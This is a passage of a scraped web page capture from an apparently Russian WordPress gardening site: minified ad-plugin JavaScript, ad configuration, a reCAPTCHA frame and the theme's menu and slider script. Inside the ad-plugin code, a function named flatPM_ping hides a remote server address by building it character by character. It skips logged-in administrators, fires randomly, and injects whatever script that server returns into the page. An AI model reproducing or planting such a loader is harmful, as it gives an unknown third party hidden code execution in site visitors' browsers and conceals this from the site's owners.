Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"4416","html":[{"fst":"<div data-la-block=\"1ec1f8e8-4e07-47f7-beed-7c895c4a69ee\"><\/div>\n<br>\n<div id=\"jel8a7hwbk\"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'jel8a7hwbk',block:'140841',site_id:'19914'});})(window, 'mtzBlocks');<\/script><\/div>","snd":"<div data-la-block=\"90eac3ab-46cf-48bc-8d60-6bfbfba4a41f\"><\/div>\n<br>\n<div id=\"jel8a7hwbk\"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'jel8a7hwbk',block:'140841',site_id:'19914'});})(window, 'mtzBlocks');<\/script><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"h2","search_all":"true"}},"ID":"8147","html":[{"fst":"<div data-la-block=\"ee0d6214-1f56-4714-918f-e1827378cb46\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"3","selector":"h2","search_all":"true"}},"ID":"8148","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
</body>
</html>

<!-- Dynamic page generated in 0.720 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-01 14:24:25 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0K4MOpTN4SJjkQxDIWJ3Ew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769945069996');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sort-ogurets.ru/wp-content/themes/sort-ogurets/js/scripts.js?ver=6.0.11
body_size: 2190
content:
jQuery(document).ready(function($){

	//Мобильная навигация
	function morkovinDisableScrollMenu(mobileMenuWrapp, contentWrapp, disableScroll) {
		if ( $(mobileMenuWrapp).data('menu-anchor') ) {
			return;
		}

		if (disableScroll === undefined) {
			disableScroll = true;
		}

		if ( $('#block-after-menu').length ){
			$('#block-after-menu').remove();
		}

		if (disableScroll) {
			var offsetBottomMenu;
			var winHeight = $(window).height();

			$(mobileMenuWrapp).after('<div style="text-indent: -9999px; width: 1px; height: 1px;" id="block-after-menu">Конец меню</div>');
			offsetBottomMenu = $('#block-after-menu').offset().top;
			
			if (winHeight > offsetBottomMenu) {
				$(contentWrapp).height(winHeight);
			} else {
				$(contentWrapp).height(offsetBottomMenu);
			}
			$(contentWrapp).css('overflow', 'hidden');
		} else {
			$(contentWrapp).css('overflow', 'hidden');
			$(contentWrapp).css("height", "auto");
		}
	}

	$('.m-nav').prepend('<div class="slide-out-close">Меню</div>');
	$('.main-box').prepend('<div class="slide-out-open">Меню</div>');
	$('#main').prepend('<div class="menu-overlay">Закрыть меню</div>');
	$('.slide-out-open').click(function() {
		$('body').addClass('js-nav');
		$('.slide-out-close').addClass('rotate');

		if ( $('.js-nav').length ) {
			morkovinDisableScrollMenu('.main-menu__inner', '#main');
		}
	});

	$('.main-menu__list_m a').click(function() {
		console.log('obj');
		$('body').removeClass('js-nav');
		$('#slide-out-open').removeClass('slide-out-close').addClass('slide-out-open');
	});

	$('.slide-out-close').click(function() {
		$('body').removeClass('js-nav');
		$(this).removeClass('rotate');

		morkovinDisableScrollMenu('.main-menu__inner', '#main', false);
	});
	$('.menu-overlay').click(function() {
		$('body').removeClass('js-nav');
		$('#slide-out-open').removeClass('slide-out-close').addClass('slide-out-open');

		morkovinDisableScrollMenu('.main-menu__inner', '#main', false);
	});

	//Главное меню
	$('.main-menu__inner ul > li:has(ul)').append('<div class="menu-arrow">Sub-menu</div>');
	$('.main-menu__inner .menu-arrow').click(function() {
		var ul = $(this).parent().find('ul');

		if ( ul.is(':hidden') ) {
			ul.slideDown(450, function(){
				morkovinDisableScrollMenu('.main-menu__inner', '#main');
			}); 

			$(this).addClass('active');
		} else {
			ul.slideUp(450, function(){
				morkovinDisableScrollMenu('.main-menu__inner', '#main');
			}); 
			$(this).removeClass('active');
		}
	});
	if ( $('.main-menu__inner ul > li > ul >li').hasClass('current-menu-item') ) {
		$('.main-menu__inner ul > li > ul > li.current-menu-item').parent().addClass('ul_block');
		$('.main-menu__inner ul > li > ul > li.current-menu-item').parent().next().addClass('active');
	}
	if ( $('.main-menu__inner ul > li > ul > li').hasClass('current-post-parent') ) {
		$('.main-menu__inner ul > li > ul > li.current-post-parent').parent().addClass('ul_block');
		$('.main-menu__inner ul > li > ul > li.current-post-parent').parent().next().addClass('active');
	}

	//add menu
	$('.add-menu__toggle').click(function() {
		if ($(this).next('ul').is(':hidden')) {
			$(this).next('ul').slideDown(300);
		} else {
			$(this).next('ul').slideUp(300);
		}
	});

	//Меню в сайдбаре
	$('.sidebar-menu ul > li:has(ul) > a').after('<div class="menu-arrow">Sub-menu</div>');
	$('.sidebar-menu ul > li:has(ul) > span').after('<div class="menu-arrow">Sub-menu</div>');
	$('.sidebar-menu .menu-arrow').click(function() {
		var ul = $(this).parent().find('ul');
		if ( ul.is(':hidden') ) {
			ul.slideDown(450);
			$(this).addClass('active');
			$(this).parent().addClass('active');
		} else {
			ul.slideUp(450);
			$(this).removeClass('active');
			$(this).parent().removeClass('active');
		}
	});
	if ( $('.sidebar-menu ul > li > ul >li').hasClass('current-menu-item') ) {
		$('.sidebar-menu ul > li > ul > li.current-menu-item').parent().addClass('ul_block');
		$('.sidebar-menu ul > li > ul > li.current-menu-item').parent().prev().addClass('active');
		$('.sidebar-menu ul > li > ul > li.current-menu-item').parent().parent().addClass('active');
	}
	if ( $('.sidebar-menu ul > li > ul > li').hasClass('current-post-parent') ) {
		$('.sidebar-menu ul > li > ul > li.current-post-parent').parent().addClass('ul_block');
		$('.sidebar-menu ul > li > ul > li.current-post-parent').parent().prev().addClass('active');
		$('.sidebar-menu ul > li > ul > li.current-post-parent').parent().parent().addClass('active');
	}

	//Слайдер на главной
	var slider = $('#slider'); // селектор слайдера
	if (slider.length) {
		slider.slick({
			dots: true,
			arrows: false,
		});
	}

	//Слайдер популярные
	if ( $('#slider-posts').length ) {
		$('#slider-posts').slick({
			slidesToShow: 3,
  			slidesToScroll: 3,
  			dots: true,
  			arrows: false,
  			responsive: [
			    {
					breakpoint: 760,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 2,
					}
			    },
			    {
					breakpoint: 480,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1,
					}
			    },
		    ]
		});
	}

	//Слайдер рекомендованные
	if ( $('#recommended-posts').length ) {
		$('#recommended-posts').slick({
			slidesToShow: 3,
  			slidesToScroll: 3,
  			dots: true,
  			arrows: false,
  			responsive: [
			    {
					breakpoint: 760,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 2,
					}
			    },
			    {
					breakpoint: 480,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1,
					}
			    },
		    ]
		});
	}

	//Атрибут start тега ol
	$('ol[start]').each(function() {
	     var val = parseFloat($(this).attr("start")) - 1;
	     $(this).css('counter-increment','li '+ val);
	 });

	//перемещение меню на < 1023
	if ($(window).width() <= '1023') {
		$('.sidebar-menu').appendTo('.m-nav');
	} 
	$(window).resize(function() {
		if ($(window).width() <= '1023') {
			$('.sidebar-menu').appendTo('.m-nav');
		} else {
			$('.sidebar-menu').prependTo('.sidebar');
		}
	});

	//Стрелочка наверх
	$('<div id="up" class="up" style="display: none">наверх</div>').appendTo('.footer').click(function() {
		$('html, body').animate({scrollTop: 0}, 700);
	});
	var win = $(window);
	var up = $('#up');
	win.on('scroll', function() {
		if ( win.scrollTop() > win.height() / 3 ) {
			up.fadeIn();
		} else {
			up.fadeOut();
		}
	}).scroll();

	//удалить кнопку загрузить еще, если нет постов
	$.ajaxSetup({complete: function() {
		$('.last_item').next('.more').remove();
	}});

	//пагинация
	if ( $('.more').length ) {
		$('body').on('click', '.more:not(.loading)', function() {
			var more = $(this);
			var container = $(this).prev('.ajax_pagination');
			var defaultText = more.html();
			more.addClass('loading').html( more.data('loading') );
			var offset = more.data('offset');
			var items = more.data('items');
			var theme = more.data('theme');
			var newposts = '';
			var tax = '';
			var tag = '';
			var search = '';
			if( more.data('newposts') ) newposts = '&newposts=' + more.data('newposts');
			if ( more.data('category') ) tax = '&cat=' + more.data('category');
			if ( more.data('tag') ) tag = '&tag=' + more.data('tag');
			if ( more.data('search') ) search = '&search=' + more.data('search');
			console.log(search);
			$.ajax({
				url: '/wp-content/themes/' + theme + '/ajax-posts.php?offset=' + offset + '&items=' + items + newposts + tax + tag + search
			}).done(function(html) {
				container.after(html);
				more.data('offset', offset + items).removeClass('loading').html(defaultText);
				if ($.trim(html) === '') {
					more.remove();
				} else {
					$('html, body').animate({scrollTop: $('.ajax_pagination:last').offset().top -100 }, 900);
				}
			});
		});
	}

	//Липкое меню
	if ( $('.sticky_menu').length ) {
		var topSticky;
		topSticky = $('.sticky_menu').offset().top;
		
		$(window).scroll(function() {
			if($(this).scrollTop() >= topSticky) {
				$('.header').addClass('main-menu_sticky-enable');
			} else {
				$('.header').removeClass('main-menu_sticky-enable');
			}
		});
	}
});